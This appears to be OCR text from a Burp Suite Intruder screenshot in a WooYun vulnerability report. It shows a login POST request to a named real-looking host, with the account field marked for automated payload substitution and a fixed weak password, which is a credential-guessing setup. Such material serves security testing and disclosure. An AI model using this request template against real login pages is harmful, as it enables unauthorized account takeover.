 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see
help for full details.
Attack type: Sniper
POST /user-login.html HTTP/1.1
Add §
Host: pm.oyekeji.com
Content-Length: 114
Clear §
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Auto §
Origin: http://pm.oyekeji.com
Upgrade-Insecure-Requests: 1
Refresh
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2602.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://pm.oyekeji.com/user-login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
account=§wuxiaohua§&password=123456&keepLogin%5B%5D=on&referer=http%3A%2F%2Fpm.oyekeji.com%2Freport-productinfo.html
www.wooyun.org